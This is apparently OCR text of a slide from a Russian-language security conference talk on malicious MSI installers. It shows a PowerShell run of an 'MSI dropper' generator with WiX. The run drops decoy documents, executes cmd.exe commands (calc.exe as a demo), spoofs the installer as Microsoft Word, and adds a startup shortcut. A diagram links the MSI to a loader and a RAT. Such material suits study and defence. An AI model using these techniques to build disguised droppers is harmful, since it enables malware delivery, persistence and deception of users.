 А что в вашем MSI?
phd 12
pt
Windows PowerShell
PS > .\Generate-MSI-Dropper-Config.ps1 -SetDirectory [%LOCALAPPDATA]\Programs\Common
-Output .\phd12.wxs -DropFiles .\anketa.docx, .\manual.pdf -ExeCommand "cmd.exe /c start %LOCALAPPDATA%\Programs\Common\anketa.docx", "cmd.exe
/c calc.exe" -ProductName "Microsoft Word" -ProductVersion "16.0.10" -Manufacturer "Microsoft" -StartupShortcutSrc .\anketa.docx -StartupShort
cutName Word
PS > .\candle.exe .\phd12.wxs; .\light.exe .\phd12.wixobj -cultures:ru-ru
Windows Installer XML Toolset Compiler version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.
phd12.wxs
Windows Installer XML Toolset Linker version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.
SetDirectory – директория для дропа файлов
DropFiles - список файлов для упаковки в .cab
ExeCommand – выполнение консольных команд
ProductName, ProductVersion, Manufacturer - заполнение различной
метаинформации об MSI
StandardAction: SetDirectory и DropFiles сожмут
для упаковки наши файлы и поместят в .cab
контейнер для извлечения в указанную
директорию без хранения файлов в Binary
таблице
При извлечение мы будем иметь
полноценный доступ к файлам в указанной
директории
.MSI
LOADER RAT PDF
USER LAN
38/56